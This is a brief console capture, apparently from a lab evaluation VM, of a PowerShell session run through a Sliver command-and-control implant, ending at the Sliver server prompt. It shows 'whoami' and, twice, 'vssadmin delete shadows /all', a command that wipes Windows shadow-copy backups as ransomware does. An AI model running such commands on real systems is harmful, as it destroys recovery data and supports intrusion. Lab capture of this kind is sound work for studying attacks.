 PS C:\Windows\system32> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.

No items found that satisfy the query.
PS C:\Windows\system32> whoami
whoami
windev2407eval\user
PS C:\Windows\system32> vssadmin delete shadows /all
vssadmin delete shadows /all
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.

No items found that satisfy the query.
PS C:\Windows\system32> whoami
Shell exited

[server] sliver (SLIM_ATOM) >